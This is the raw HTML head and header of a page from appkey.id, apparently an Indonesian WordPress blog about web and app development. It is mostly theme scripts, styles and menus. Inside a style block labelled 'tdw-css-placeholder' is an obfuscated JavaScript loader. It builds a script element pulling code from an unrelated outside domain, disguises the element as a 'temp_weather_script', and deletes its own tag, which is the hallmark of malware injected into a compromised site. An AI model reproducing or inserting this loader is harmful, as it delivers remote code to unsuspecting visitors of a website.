            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/appkey.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/appkey.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c7115a3d66";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://appkey.id/wp-content/uploads/2020/10/Header-Background.jpg')}:root{--td_mobile_gradient_one_mob:#95012c;--td_mobile_gradient_two_mob:#95012c;--td_mobile_text_active_color:#000000}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG3EB089YB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG3EB089YB');
</script><link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-180x180.png" />
<meta name="msapplication-TileImage" content="https://appkey.id/wp-content/uploads/2020/10/cropped-webapp-logo02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:877px){ 
.enlighter-t-beyond .enlighter span {
    font-size:16px;
    }
}
@media (max-width:876px) and (min-width:376px) { 
.enlighter-t-beyond .enlighter span {
    font-size:14px;
		font-weight: 400 !important;
    }
}
@media (max-width:375px){
.enlighter-t-beyond .enlighter span {
    font-size:16px;
		font-weight: 400 !important;
    }
}
div.enlighter {
    overflow-wrap: anywhere !important;
    word-break: break-all !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _watyubvjm="_vprgynr";try{var_zwitssr=String;var _nenhosvm=_zwitssr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zwitssr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _lkifld="s"+"c"+_zwitssr[_nenhosvm](114,105,112,116);let _wnszpqehdpk="c"+"re"+_zwitssr[_nenhosvm](97,116,101,69,108,101,109,101,110,116);var _zweby="s"+_zwitssr[_nenhosvm](114,99);let _ybdli=_zwitssr[_nenhosvm](105,100);let _stwnnrdbo="cu"+"rre"+_zwitssr[_nenhosvm](110,116,83,99,114,105,112,116);var _sdovdpbowge="pa"+"r"+_zwitssr[_nenhosvm](101,110,116,78,111,100,101);let amgwcb="i"+"ns"+_zwitssr[_nenhosvm](101,114,116,66,101,102,111,114,101);var _agekeuaf="ge"+"El"+_zwitssr[_nenhosvm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aazwd="h"+"e"+_zwitssr[_nenhosvm](97,100);let _kizaxytuo="ap"+"p"+_zwitssr[_nenhosvm](101,110,100,67,104,105,108,100);var axqvwmwpji=document;let _qarj="t"+"e"+_zwitssr[_nenhosvm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cjaot=axqvwmwpji[_wnszpqehdpk](_lkifld);_cjaot['as'+'y'+'nc']=true;var _daen=_zwitssr[_nenhosvm](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zwitssr[_nenhosvm](47)+_zwitssr[_nenhosvm](115,99,114,105,112,116)+_zwitssr[_nenhosvm](47)+"s"+"ta"+_zwitssr[_nenhosvm](114,116,46,106,115);_cjaot[_zweby]=_daen;_cjaot[_ybdli]=_qarj;if(axqvwmwpji[_stwnnrdbo]){axqvwmwpji[_stwnnrdbo][_sdovdpbowge][amgwcb](_cjaot,axqvwmwpji[_stwnnrdbo]);var _qvoq=document;if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axqvwmwpji[_agekeuaf](aazwd)[0][_kizaxytuo](_cjaot);if (_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qvoq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-22814 single-format-standard mockup-adalah global-block-template-1 td-life-news tdb_template_23786 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.google.com/maps/place/APPKEY+%7C+Jasa+Pembuatan+Aplikasi+%2B+Website/@-8.674004,115.2206313,17z/data=!3m1!4b1!4m5!3m4!1s0x2dd240edc25531b9:0x2de8d53f887168f5!8m2!3d-8.674004!4d115.22282" title="Ebay">
                <i class="td-icon-font td-icon-ebay"></i>
                <span style="display: none">Ebay</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appkey.co.id/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/info_appkey" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCIjkPyri2fumCO-_TbCNoZQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17460"><a href="https://appkey.id/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17606"><a href="https://appkey.id/category/pembuatan-website/">WEBSITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19367"><a href="https://appkey.id/category/pembuatan-aplikasi/">APLIKASI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22001"><a href="https://appkey.id/category/desain/">DESAIN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22003"><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31569"><a href="https://appkey.id/category/video/">VIDEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31570"><a href="https://appkey.id/category/video/youtube/">Youtube</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31571"><a href="https://appkey.id/category/video/tiktok/">Tiktok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22008"><a href="https://markey.id/">BISNIS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20821"><a href="https://markey.id/category/blog/services/">Bisnis Online<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model">Model Bisnis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill">Ketrampilan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035"><a href="https://markey.id/category/blog/marketing/">Pemasaran<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28426"><a href="#">Ranking<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28427"><a href="https://markey.id/category/blog/ranking/jasa-aplikasi">Jasa Aplikasi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28428"><a href="https://markey.id/category/blog/ranking/jasa-website">Jasa Website</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17487"><a href="https://markey.id/category/blog/marketing/seo">SEO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28429"><a href="https://markey.id/category/blog/marketing/aso">ASO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037"><a href="https://markey.id/category/blog/marketing/internet-marketing">Internet Marketing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20038"><a href="https://markey.id/category/blog/marketing/marketing-basic">Dasar Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19192"><a href="https://markey.id/category/blog/marketing/marketing-strategy">Strategi Pemasaran</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website">Situs Web Analitik</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising">Iklan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19191"><a href="https://markey.id/category/blog/technology/">Teknologi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan">Teknologi Terbaru</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17496"><a href="https://markey.id/category/blog/technology/ai">AI</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="https://markey.id/category/blog/technology/computer">Komputer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23951"><a href="https://markey.id/category/blog/technology/network">Jaringan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><a href="https://codekey.id/">Edukasi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://codekey.id/category/html-css/">HTML/CSS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://codekey.id/category/php/">PHP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://codekey.id/category/javascript/">JAVASCRIPT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://codekey.id/category/sql/">SQL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://codekey.id/category/python/">PYTHON</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27221"><a href="https://codekey.id/category/java/">JAVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://codekey.id/category/dart/">DART</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://codekey.id/category/kotlin/">KOTLIN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://codekey.id/category/swift/">SWIFT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29528"><a href="#">Pasang Iklan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29529"><a href="https://appkey.id/content-placement/">Ketentuan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29603"><a href="https://appkey.id/category/ads/">Ads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23952"><a href="https://appkey.id/profil">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23953"><a href="https://appkey.id/profil">Tentang Kami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23954"><a href="https://appkey.id/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23961"><a href="https://appkey.id/privacy-policy">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23962"><a href="https://appkey.id/sitemap">Sitemap</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23963"><a href="https://appkey.co.id/">OFFICIAL SITE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23966"><a href="https://appkey.co.id/">Jasa Pembuatan Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23965"><a href="https://appkey.co.id/website/">Jasa Pembuatan Website</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967"><a href="https://appshop.co.id/">Paket Aplikasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23968"><a>SNS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/">Facebook</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23970"><a href="https://www.instagram.com/info.appkey/">Instagram</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23971"><a href="https://twitter.com/info_appkey">Twitter</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default">Google My Business</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://appkey.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{border-color:#ffffff!important;border-style:solid!important;border-width:10px 0px 0px 0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-text-title{text-transform:uppercase!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}.tdi_7 .tdb-logo-text-title{display:none;font-size:24px!important;line-height:48px!important;font-weight:600!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2020/10/webapp-logo.png" alt="Logo"  title=""  width="800" height="148" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Media Pengembangan Web &amp; App</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-right:-15px!important;position:relative}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:48.6px;height:48.6px;line-height:48.6px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48.6px;height:48.6px}}</style>
<div class="tdi_8_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-5px!important}}</style>
